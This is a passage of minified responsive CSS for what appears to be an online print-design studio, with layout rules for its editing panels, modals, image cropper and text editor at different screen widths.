70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel,.studio-type-package-normal .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:#ffffff79;z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:transparent}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body .image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid transparent;border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles 